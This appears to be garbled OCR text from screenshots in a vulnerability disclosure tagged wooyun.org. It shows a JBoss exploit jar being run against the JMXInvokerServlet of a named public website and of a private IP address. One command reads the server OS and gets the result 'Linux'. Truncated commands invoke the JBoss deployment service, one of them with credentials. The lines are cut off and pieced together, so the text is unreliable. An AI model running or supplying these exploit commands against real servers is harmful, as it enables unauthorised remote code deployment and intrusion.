 C:\Users\Administrator\Desktop\jboss_exp>java -jar jboss_exploit_fat.jar -i http
://www.baopal.com:7001/invoker/JMXInvokerServlet get jboss.system:type=ServerInf
o OSName
Linux
C:\Users\Administrator\Desktop\jboss_exp>
ervice=MainDep
at.jar -i http://192.168.7.84:10081/invoker/JMXInvokerServlet invoke jboss.admin:service=Deploymen
验证的情况
at.jar -u name -p password -i http://192.168.7.84:10081/invoker/JMXInvokerServlet invoke jboss.adm
www.wooyun.org